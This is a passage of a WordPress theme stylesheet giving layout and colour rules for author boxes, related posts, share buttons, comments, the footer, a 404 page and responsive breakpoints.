  width: 100%;
}

.author-description-wrapper .author-url a {
  display: inline-block;
  margin-top: 5px;
  width: 100%;
}

.share .fa-twitter {
  color: #55acee;
}

.share .fa-facebook-square {
  color: #3b5998;
}

.share .fa-google-plus-square {
  color: #dd4b39;
}

.share .fa-pinterest {
  color: #cc2127;
}

.author-box {
  margin-top: 30px;
}

.author-box.author-bio-style-two .author-name {
  float: left;
}

.author-box.author-bio-style-two .author-social-sites {
  float: right;
}

.author-box.author-bio-style-two .author-description {
  display: inline-block;
}

.author-box.author-bio-style-three .author-social-sites {
  float: left;
}

.author-box.author-bio-style-three .author-description {
  display: inline-block;
}

/* =Related Posts
----------------------------------------------- */
.related-posts-main-title .fa {
  color: #289dcc;
}

.related-posts-main-title span {
  font-size: 26px;
  padding-left: 10px;
}

.single-related-posts {
  width: 32.5%;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  margin-right: 1.25%;
  float: left;
  margin-bottom: 25px;
}

.single-related-posts img {
  margin-bottom: 0;
}

.related-posts .single-related-posts:nth-child(3n + 3) {
  margin-right: 0;
}

.related-posts:not(.related-post-carousel) .single-related-posts:nth-child(3n + 1) {
  clear: both;
}

.single-related-posts .article-content {
  padding: 0 10px;
}

.single-related-posts .byline {
  display: none;
}

.single-related-posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 16px;
}

.single-related-posts .article-content .entry-title a {
  color: #232323;
  text-shadow: none;
}

.single-related-posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.single-related-posts .article-content .below-entry-meta .posted-on,
.single-related-posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

.single-related-posts .article-content .below-entry-meta .byline .fa,
.single-related-posts .article-content .below-entry-meta .comments .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.single-related-posts .article-content .below-entry-meta .posted-on a,
.single-related-posts .article-content .below-entry-meta .byline a,
.single-related-posts .article-content .below-entry-meta .comments {
  font-size: 12px;
}

.related-posts-wrapper {
  position: relative;
  margin-top: 30px;
}

.related-posts-wrapper .related-post-carousel {
  visibility: hidden;
  height: 0;
}

.related-posts-wrapper.style-two .single-related-posts {
  width: 100%;
}

.related-posts-wrapper.style-two .related-posts-thumbnail {
  float: left;
  margin-right: 20px;
}

.related-posts-wrapper.style-three .single-related-posts {
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 12px;
}

.related-posts-wrapper.style-three .article-content {
  padding: 0;
}

.related-posts-wrapper.style-three .article-content .entry-title {
  padding: 0;
  font-size: 16px;
}

.related-posts-wrapper.style-three .article-content .entry-title a {
  position: relative;
  margin-left: 20px;
}

.related-posts-wrapper.style-three .article-content .entry-title a::before {
  display: block;
  content: "";
  background: #333333;
  height: 8px;
  width: 8px;
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.related-posts-wrapper.style-three .article-content .entry-title a:hover::before {
  background: #289dcc;
}

/* =Sharing Section
----------------------------------------------- */
.share-buttons {
  display: inline-block;
}

.box {
  border: 1px solid #eaeaea;
  border-radius: 3px;
  display: inline-block;
}

.count {
  background: none repeat scroll 0 0 #f2f2f2;
  color: #289dcc;
  float: right;
  font-size: 22px;
  padding: 0 16px;
}

.share {
  float: left;
  margin-right: 10px;
}

#twitter,
#facebook,
#googleplus,
#pinterest {
  float: left;
}

#twitter.share,
#facebook.share,
#googleplus.share,
#pinterest.share {
  margin-right: 0;
  padding: 0 10px;
  cursor: pointer;
}

/* =Author Social Sites
----------------------------------------------- */
.author-social-sites li {
  float: left;
}

.author-social-sites .fa-twitter,
.author-social-sites .fa-facebook,
.author-social-sites .fa-google-plus,
.author-social-sites .fa-flickr,
.author-social-sites .fa-linkedin,
.author-social-sites .fa-instagram,
.author-social-sites .fa-youtube,
.author-social-sites .fa-tumblr {
  font-size: 25px;
  padding: 5px;
}

.author-social-sites .fa-twitter {
  color: #55acee;
}

.author-social-sites .fa-facebook {
  color: #3b5998;
}

.author-social-sites .fa-google-plus {
  color: #dd4b39;
}

.author-social-sites .fa-flickr {
  color: #006399;
}

.author-social-sites .fa-linkedin {
  color: #007bb6;
}

.author-social-sites .fa-instagram {
  color: #9c7c6e;
}

.author-social-sites .fa-youtube {
  color: #e02a20;
}

.author-social-sites .fa-tumblr {
  color: #45556c;
}

/*
====> 13.6 Pagination
--------------------------------------------------------------*/
/* =NAVIGATION
----------------------------------------------- */
.default-wp-page {
  clear: both;
  margin-top: 30px;
}

.default-wp-page .previous {
  float: left;
  padding: 30px 0;
}

.default-wp-page .next {
  float: right;
  padding: 30px 0;
}

.previous a,
.next a {
  padding: 5px 0;
  cursor: pointer;
  font-size: 18px;
}

.previous a:hover,
.next a:hover {
  color: #289dcc;
  text-decoration: underline;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

.default-wp-page.thumbnail-background-pagination {
  overflow: hidden;
}

.default-wp-page.thumbnail-background-pagination img {
  width: 100%;
  display: inline-block;
  margin-bottom: 0;
}

.default-wp-page.thumbnail-background-pagination li {
  width: 50%;
  -webkit-transition: 0.4s all ease-in-out;
  transition: 0.4s all ease-in-out;
  padding: 0;
  position: relative;
}

.default-wp-page.thumbnail-background-pagination a {
  font-size: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 0;
  z-index: 1;
  padding: 15px;
  background: -webkit-gradient(linear,
      left top,
      left bottom,
      from(transparent),
      to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));
}

.default-wp-page.thumbnail-background-pagination a .meta-nav {
  display: block;
  font-size: 14px;
}

.default-wp-page.thumbnail-background-pagination a:hover {
  text-decoration: none;
}

.default-wp-page.thumbnail-background-pagination .previous {
  width: calc(50% - 15px);
  margin-right: 15px;
}

.default-wp-page.thumbnail-background-pagination .next {
  width: calc(50% - 15px);
  margin-left: 15px;
  text-align: right;
}

.default-wp-page.thumbnail-background-pagination .next:hover {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.default-wp-page.thumbnail-background-pagination .previous:hover {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

/* =PAGINATION
----------------------------------------------- */
.link-pagination {
  margin: 15px 0;
}

.link-pagination span {
  padding: 2px 5px;
  border: 1px solid #eaeaea;
  background-color: #289dcc;
  color: #ffffff;
}

.link-pagination a span {
  background-color: #ffffff;
  color: #777777;
}

.link-pagination a span:hover {
  color: #289dcc;
  border-color: #289dcc;
  text-decoration: none;
}

/*
====> 13.7 Comments
--------------------------------------------------------------*/
#comments {
  border-top: 1px solid #f8f8f8;
  padding-top: 15px;
}

#comments i {
  font-size: 16px;
  color: #aaaaaa;
  padding-right: 10px;
}

.comments-title {
  font-size: 24px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-navigation {
  margin-bottom: 15px;
}

.bypostauthor {
  display: block;
}

#comments .comments-title {
  margin-bottom: 10px;
}

.avatar {
  border-radius: 50%;
  float: left;
}

.comments-area article header {
  margin: 0 0 5px;
  overflow: hidden;
  position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
  display: block;
  margin-left: 100px;
  color: #999999;
}

#content .comments-area article header cite a:hover {
  color: #289dcc;
}

#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
  color: #289dcc;
}

.comments-area .comment-author-link a {
  color: #999999;
}

.comments-area .comment-author-link a:hover {
  color: #289dcc;
}

.comments-area .comment-author-link span {
  margin-left: 10px;
  padding: 0 5px;
  background-color: #289dcc;
  color: #ffffff;
  border-radius: 3px;
}

.comments-area article header .comment-edit-link::before {
  content: "\f044";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #aaaaaa;
  font-size: 16px;
  padding-right: 10px;
}

.comment-content {
  padding: 15px 15px 25px;
  background-color: #f8f8f8;
  border: 1px solid #eaeaea;
  border-radius: 2px;
}

.comment {
  margin-bottom: 20px;
}

.comment ul,
.comment ol {
  margin: 0 0 20px 20px;
}

.comment ul {
  list-style: square outside none;
}

.comment .comment-reply-link {
  float: right;
  color: #aaaaaa;
}

.comment .comment-reply-link::before {
  content: "\f112";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #aaaaaa;
  font-size: 16px;
  padding-right: 10px;
}

.comment .comment-reply-link:hover {
  color: #289dcc;
}

.comment-list {
  margin-bottom: 25px;
  list-style-type: none;
  padding: 0;
}

.comment-list .children {
  margin-left: 20px;
  list-style-type: none;
  padding: 0;
}

.nav-previous,
.nav-next {
  margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
  color: #289dcc;
  cursor: pointer;
  font-size: 16px;
}

.nav-previous a {
  float: left;
}

.nav-next a {
  float: right;
}

.nav-previous a:hover,
.nav-next a:hover {
  text-decoration: underline;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond h3#reply-title {
  font-size: 22px;
  line-height: 28px;
}

#respond h3#reply-title #cancel-comment-reply-link {
  margin-left: 10px;
  margin-left: 1rem;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
}

#respond form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}

#respond form .comment-form-cookies-consent label {
  display: inline-block;
}

#respond form label {
  display: block;
  line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea,
#respond form input[type="email"],
#respond form input[type="url"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 1.5;
  padding: 10px;
  width: 100%;
}

#respond form p.form-allowed-tags {
  font-size: 16px;
  line-height: 1;
  color: #5e5e5e;
  display: none;
}

.required {
  color: red;
}

/*
====> 13.8 Footer
--------------------------------------------------------------*/
/*
====> ====> 13.8.a Footer General CSS
--------------------------------------------------------------*/
#colophon {
  font-size: 14px;
  line-height: 1.4;
}

#colophon .widget {
  margin-bottom: 40px;
}

#colophon p {
  font-size: 14px;
  line-height: 1.4;
}

#colophon .tg-upper-footer-widgets .widget {
  background-color: #2c2e34;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px;
}

#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a {
  color: #ffffff;
}

/*
====> ====> 13.8.b Footer Widget Area
--------------------------------------------------------------*/
.footer-widgets-wrapper {
  border-top: 1px solid #f2f2f2;
  background-color: #303440;
}

.footer-widgets-area {
  padding-top: 45px;
  padding-bottom: 10px;
  color: #cccccc;
}

.tg-footer-main-widget {
  width: 39.473684%;
  float: left;
  margin-right: 2.63158%;
}

.tg-footer-other-widgets {
  float: right;
  width: 57.894737%;
}

.footer-full-width-sidebar.inner-wrap {
  width: 100%;
  display: block;
  overflow: hidden;
}

.tg-second-footer-widget,
.tg-third-footer-widget {
  width: 30.30303%;
  float: left;
  margin-right: 4.54545%;
}

.tg-fourth-footer-widget {
  width: 30.30303%;
  float: right;
  margin-right: 0;
}

.top-full-width-sidebar .widget-title,
.footer-widgets-area .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.top-full-width-sidebar .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.footer-widgets-area .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.footer-widgets-area p {
  text-align: left;
  color: #aaaaaa;
}

.footer-widgets-area a,
.footer-widgets-area .human-diff-time {
  color: #ffffff;
}

.footer-widgets-area a:hover,
.footer-widgets-area .human-diff-time:hover {
  color: #289dcc;
}

.footer-widgets-area .reading-time {
  color: #ffffff;
}

.footer-widgets-area .widget_featured_posts .comments span {
  color: #ffffff;
}

/*
====> ====> 13.8.c Footer Socket Area
--------------------------------------------------------------*/
.footer-socket-wrapper {
  padding: 20px 0 50px;
  background-color: #303440;
}

.footer-socket-area {
  width: 100%;
}

.footer-socket-right-section {
  float: right;
  text-align: right;
}

.footer-socket-left-section {
  float: none;
}

.footer-socket-wrapper .copyright {
  color: #ffffff;
  float: left;
  font-size: 14px;
  max-width: 50%;
  line-height: 1.7;
}

.footer-socket-wrapper .copyright a {
  color: #b1b6b6;
  border-bottom: 1px solid #5a5d62;
}

.footer-socket-wrapper .copyright a:hover {
  color: #ffffff;
}

.copyright-right .footer-socket-left-section {
  float: right;
}

.copyright-right .footer-socket-left-section .copyright {
  text-align: right;
  float: right;
  max-width: 100%;
}

.copyright-right .footer-socket-right-section {
  float: left;
}

.copyright-right .footer-socket-right-section .social-links {
  text-align: left;
}

.copyright-right .footer-socket-right-section .footer-menu:first-child {
  padding-left: 0;
}

.copyright-center .footer-socket-left-section .copyright {
  margin-top: 5px;
  text-align: center;
  float: none;
  max-width: 100%;
}

.copyright-center .footer-socket-right-section {
  float: none;
  text-align: center;
}

.copyright-center .footer-socket-right-section .social-links {
  text-align: center;
}

.copyright-center .footer-socket-right-section .footer-menu:first-child {
  padding-left: 0;
}

/*
====> ====> 13.8.d Footer Menu
--------------------------------------------------------------*/
.footer-menu {
  padding-top: 5px;
}

.footer-menu ul li {
  display: inline-block;
  padding-left: 10px;
  font-size: 12px;
}

#colophon .footer-menu ul li a {
  color: #ffffff;
}

#colophon .footer-menu ul li a:hover {
  color: #c12c2e;
}

/*
====> ====> 13.8.e Scroll to Top
--------------------------------------------------------------*/
a#scroll-up {
  bottom: 20px;
  position: fixed;
  right: 20px;
  display: none;
  opacity: 0.5;
  z-index: 999;
  filter: alpha(opacity=50);
  /* For IE8 and earlier */
}

a#scroll-up i {
  font-size: 40px;
  color: #289dcc;
}

a#scroll-up:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  /* For IE8 and earlier */
}

/*
====> ====> 13.8.f Footer Advertisement Area
--------------------------------------------------------------*/
.advertisement_above_footer {
  background-color: #ffffff;
}

.advertisement_above_footer .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.advertisement_above_footer .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/*
404 page design
--------------------------------------------------------------*/
.error-404 .page-header .page-title {
  border: medium none;
  font-size: 26px;
  font-weight: 700;
}

.error-wrap span {
  display: block;
  text-align: center;
}

.num-404 {
  color: #289dcc;
  font-size: 300px;
  font-weight: 700;
  line-height: 300px;
}

.error {
  background: #289dcc none repeat scroll 0 0;
  color: #ffffff;
  font-size: 25px;
  font-weight: 600;
  letter-spacing: 3px;
  line-height: 35px;
  margin: 20px auto;
  padding: 2px 28px;
  text-transform: uppercase;
  width: 93%;
}

.error-404 .page-header,
.error-404 p {
  text-align: center;
}

.page-template-page-builder #primary {
  float: none;
  width: 100%;
}

/*--------------------------------------------------------------
14.0 Related Posts  Flyout
--------------------------------------------------------------*/
.related-posts-wrapper-flyout {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background-color: #f8f8f8;
  position: fixed;
  bottom: 0;
  right: 0;
  width: 420px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: 0.2s all ease-in-out;
  transition: 0.2s all ease-in-out;
}

.related-posts-wrapper-flyout.flyout {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  z-index: 10;
}

.related-posts-wrapper-flyout .flyout-related-post-close {
  float: right;
  cursor: pointer;
}

.related-posts-wrapper-flyout .related-posts-flyout-main-title {
  font-size: 18px;
  padding: 20px 30px;
  background-color: #2c2e34;
  color: #ffffff;
}

.related-posts-wrapper-flyout .related-posts-flyout {
  padding: 30px;
}

.related-posts-wrapper-flyout .single-related-posts-flyout {
  margin-bottom: 20px;
}

.related-posts-wrapper-flyout .single-related-posts-flyout:last-child {
  margin-bottom: 0;
}

.related-posts-wrapper-flyout .related-posts-thumbnail {
  float: left;
  margin-right: 15px;
  width: 130px;
}

.related-posts-wrapper-flyout .article-content {
  min-height: 90px;
}

.related-posts-wrapper-flyout .entry-title {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 0;
}

.related-posts-wrapper-flyout .entry-title a {
  color: #232323;
}

.related-posts-wrapper-flyout .entry-title a:hover {
  color: #289dcc;
}

.related-posts-wrapper-flyout .posted-on,
.related-posts-wrapper-flyout .comments,
.related-posts-wrapper-flyout .byline {
  padding-right: 10px;
}

.related-posts-wrapper-flyout .posted-on a,
.related-posts-wrapper-flyout .posted-on span,
.related-posts-wrapper-flyout .comments a,
.related-posts-wrapper-flyout .comments span,
.related-posts-wrapper-flyout .byline a,
.related-posts-wrapper-flyout .byline span {
  font-size: 11px;
}

.related-posts-wrapper-flyout .posted-on .fa,
.related-posts-wrapper-flyout .comments .fa,
.related-posts-wrapper-flyout .byline .fa {
  font-size: 10px;
  color: #888888;
  padding-right: 5px;
}

.related-posts-wrapper-flyout .byline {
  display: none;
}

/*--------------------------------------------------------------
Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright,
.wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/*--------------------------------------------------------------
16.0 Responsive Structure
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
  .no-sidebar-full-width #primary .entry-content>.alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }

  .no-sidebar #primary .entry-content>.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }

  .no-sidebar #primary .entry-content>.alignfull {
    margin-left: -100px;
    margin-right: -100px;
  }
}

@media screen and (min-width: 980px) {
  .weather-location .owf {
    line-height: 120px;
  }

  .weather-info .weather-icon {
    font-size: 150px;
  }

  .weather-location-name {
    font-size: 30px;
    padding-top: 0;
  }

  .weather-desc {
    font-size: 18px;
    padding-top: 15px;
  }

  .weather-current-temp {
    font-size: 60px;
  }

  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media screen and (max-width: 1190px) {
  #page {
    width: 97%;
  }

  .wide #page {
    width: 100%;
  }

  .inner-wrap {
    width: 94%;
  }

  .tg-full-width.inner-wrap {
    padding: 0;
  }

  .author-description-wrapper {
    width: 75%;
  }

  .call-to-action__title {
    font-size: 40px;
  }

  .video-playing {
    padding-bottom: 45%;
  }

  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 25.5%;
  }

}

@media (min-width: 769px) and (max-width: 1079px) {
  #secondary .single-article {
    display: grid;
    grid-template-columns: 1fr 2fr;
  }

  #secondary .single-article .article-content {
    padding-top: 0px;
  }

  #secondary .tabbed-widget img {
    margin-bottom: 0px;
    margin-right: 0px;
    margin-top: 0px;

  }

  #secondary .widget ul li {
    margin-bottom: 15px;
  }
}

@media (min-width: 770px) and (max-width: 991px) {
  .box-images-width-100px {
    width: 100px;
  }

  .font-size-15px {
    font-size: 15px !important;
    padding: 0px !important;
  }

}

@media (min-width: 769px) and (max-width: 979px) {
  .weather-today {
    margin-left: 0;
  }

  .video-playlist {
    width: 40%;
  }

  .video-player--vertical .video-playing {
    width: 60%;
    padding-bottom: 54%;
  }

  .video-player--vertical .video-playlist-info {
    width: 70.5%;
  }

  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media (min-width: 601px) and (max-width: 800px) {
  .social-links {
    text-align: center;
  }

  .breaking-news-latest {
    float: none;
  }

  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media screen and (max-width: 800px) {
  #header-text-nav-wrap {
    padding: 10px 0;
  }

  #header-left-section,
  .header_display_type_one #header-left-section {
    float: none;
    margin-bottom: 10px;
  }

  #header-logo-image,
  .header_display_type_one #header-logo-image {
    float: none;
    text-align: center;
    padding-right: 0;
    margin-bottom: 10px;
  }

  #header-text,
  .header_display_type_one #header-text {
    float: none;
    text-align: center;
    padding-right: 0;
  }

  #header-right-section,
  .header_display_type_one #header-right-section {
    float: none;
  }

  #header-right-section .widget,
  .header_display_type_one #header-right-section .widget {
    text-align: center;
  }
}

@media screen and (max-width: 768px) {

  /* News bar */
  .news-bar .inner-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .main-navigation ul {
    display: none;
  }

  .main-navigation .home-icon a {
    padding: 7px 10px;
  }

  .search-random-icons-container .social-links ul {
    display: block;
  }

  .widget_slider_area,
  .widget_beside_slider {
    float: none;
    width: 100%;
  }

  .widget_slider_area {
    padding-bottom: 10px;
  }

  #primary,
  #secondary {
    float: none;
    width: 100%;
  }

  .advertisement_728x90 img {
    width: 96%;
  }

  .sub-toggle {
    background: #289dcc none repeat scroll 0 0;
    color: #ffffff;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 21px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 9px;
    width: 24px;
  }

  .sub-toggle .fa {
    color: #ffffff;
  }

  .main-small-navigation li.current-menu-item>.sub-toggle {
    background: #ffffff none repeat scroll 0 0;
  }

  .main-small-navigation li.current-menu-item>.sub-toggle i {
    color: #d40234;
  }

  .menu-primary-container .sub-menu {
    display: none;
  }

  .video-player--vertical .video-playing,
  .video-player--vertical .video-playlist {
    width: 100%;
    display: block;
  }

  .video-player--vertical .video-playing {
    padding-bottom: 65%;
  }

  .video-player--vertical.video-playlist-item img {
    margin-bottom: 0;
    width: 20%;
  }

  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 35%;
  }

  .no-sidebar-full-width #primary .entry-content>.alignwide,
  .no-sidebar #primary .entry-content>.alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }

  .no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,
  .no-sidebar.box-layout #primary .entry-content>.alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }

  .no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,
  .no-sidebar.box-layout #primary .entry-content>.alignfull {
    margin-left: -30px;
    margin-right: -30px;
  }

  .no-sidebar #primary .entry-content>.alignfull {
    margin-left: -15px;
    margin-right: -15px;
  }

  .widget_300x250_advertisement {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
  }

  .widget_300x250_advertisement .advertisement_300x250 {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 767px) {

  .tg-one-half,
  .tg-one-third {
    float: none;
    width: 100%;
    margin: 0;
  }

  .num-404 {
    font-size: 170px;
    line-height: 210px;
  }

  .error {
    margin: 0 auto 50px;
    padding: 0;
    width: 70%;
  }

  .call-to-action__title {
    font-size: 36px;
  }

  .widget_call_to_action .btn--primary {
    padding: 15px 20px;
  }

  .d-flex .banner-qc-content {
    width: 100%;
    max-height: 80px;
  }
}

@media screen and (max-width: 600px) {
  .article-container {
    grid-template-columns: 1fr;
  }

  .news-bar {
    text-align: center;
  }

  .date-in-header,
  .breaking-news,
  #masthead .social-links {
    float: none;
    max-width: 100%;
  }

  .breaking-news::after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }

  .breaking-news-latest {
    float: none;
    position: static;
    vertical-align: top;
  }

  .social-links {
    text-align: center;
  }

  .image-ticker-news .article-content .entry-title {
    display: none;
  }

  .logged-in #masthead #site-navigation {
    top: 0 !important;
  }

  .archive #content .post:first-child,
  .archive #content .post:nth-child(2n),
  .archive #content .post:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }

  .archive #content .archive-layout-grid.post:first-child {
    float: none;
    width: 100%;
  }

  .blog #content .archive-layout-grid.post:first-child,
  .search #content .archive-layout-grid.post:first-child,
  .archive #content .archive-layout-grid.post:nth-child(odd),
  .blog #content .archive-layout-grid.post:nth-child(odd),
  .search #content .archive-layout-grid.post:nth-child(odd),
  .archive #content .archive-layout-grid.post:nth-child(2n),
  .blog #content .archive-layout-grid.post:nth-child(2n),
  .search #content .archive-layout-grid.post:nth-child(2n) {
    float: none;
    width: 100%;
  }

  .archive #content .archive-layout-grid-col-3.post,
  .blog #content .archive-layout-grid-col-3.post,
  .search #content .archive-layout-grid-col-3.post,
  .archive #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .blog #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .search #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .archive #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
  .blog #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
  .search #content .archive-layout-grid-col-3.post:nth-child(3n + 3) {
    float: none;
    width: 100%;
    margin-left: 0;
  }

  .archive #content .archive-layout-grid-col-4.post,
  .blog #content .archive-layout-grid-col-4.post,
  .search #content .archive-layout-grid-col-4.post,
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 4) {
    float: none;
    width: 100%;
    margin-left: 0;
  }

  .blog .post:first-child,
  .blog .post:nth-child(2n),
  .blog .post:nth-child(2n + 1),
  .search .post:first-child,
  .search .post:nth-child(2n),
  .search .post:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }

  .related-posts-wrapper.style-two .related-posts-thumbnail,
  .related-posts-wrapper.style-two .article-content {
    width: 100%;
    float: none;
  }

  .tg-footer-main-widget {
    float: none;
    margin-right: 0;
    width: 100%;
  }

  .tg-footer-other-widgets {
    float: none;
    width: 100%;
  }

  .footer-socket-right-section,
  .footer-socket-left-section {
    float: none;
    text-align: center;
  }

  .footer-socket-wrapper .copyright {
    float: none;
    max-width: 100%;
    text-align: center;
  }

  .footer-socket-area .social-links {
    float: none;
  }

  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    width: 25%;
  }

  .author-img {
    display: block;
    margin: 0 auto;
  }

  .author-img img {
    margin-right: 0;
  }

  .avatar {
    border-radius: 50%;
    display: inline-block;
    float: none;
    margin: 0 auto;
  }

  .author-description-wrapper {
    float: none;
    padding-top: 10px;
    width: 100%;
  }

  .search .status-publish:nth-child(2n),
  .search .status-publish:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }

  .call-to-action__title {
    font-size: 24px;
    margin-bottom: 0;
  }

  .call-to-action-content {
    margin-bottom: 20px;
  }

  .widget_call_to_action .btn--primary {
    padding: 10px 15px;
    font-weight: 400;
  }

  .video-player.video-player--horizontal .video-playing {
    padding-bottom: 70%;
  }

  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 51%;
  }

  .exchange-currency.exchange-column-2 .currency-table,
  .exchange-currency.exchange-column-3 .currency-table {
    width: 100%;
    padding-right: 0;
  }

  .weather-forecast-day,
  #secondary .weather-forecast-day {
    width: 52%;
  }

  .no-sidebar-full-width #primary .entry-content>.alignwide,
  .no-sidebar #primary .entry-content>.alignwide {
    margin-left: 0;
    margin-right: 0;
  }

  .no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,
  .no-sidebar.box-layout #primary .entry-content>.alignwide {
    margin-left: 0;
    margin-right: 0;
  }

  .copyright-right .footer-socket-left-section {
    float: none;
    text-align: center;
  }

  .copyright-right .footer-socket-left-section .copyright {
    text-align: center;
    float: none;
    max-width: 100%;
  }

  .copyright-right .footer-socket-right-section {
    float: none;
    text-align: center;
  }

  .copyright-right .footer-socket-right-section .social-links {
    float: none;
    text-align: center;
  }
}

@media screen and (max-width: 420px) {
  .widget_block_picture_news.widget_highlighted_posts .single-article {
    float: none;
    margin-right: 0;
    max-width: 100%;
    width: 100%;
  }

  .widget_block_picture_news.widget_highlighted_posts .single-article:nth-child(even) {
    float: none;
  }

  .widget_highlighted_posts .single-article {
    float: none;
    margin-right: 0;
    max-width: 100%;
  }

  .widget_featured_posts .first-post,
  .widget_featured_posts .following-post {
    float: none;
    width: 100%;
  }

  .main-content-section .tg-one-half {
    width: 100%;
  }

  .main-content-section .tg-one-half.tg-one-half-last {
    width: 100%;
  }

  .tg-second-footer-widget,
  .tg-third-footer-widget,
  .tg-fourth-footer-widget {
    float: none;
    margin-right: 0;
    width: 100%;
  }

  .single-related-posts {
    margin-right: 0;
    width: 100%;
  }

  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    width: 33.33%;
  }

  .related-posts-wrapper-flyout {
    width: 95%;
  }

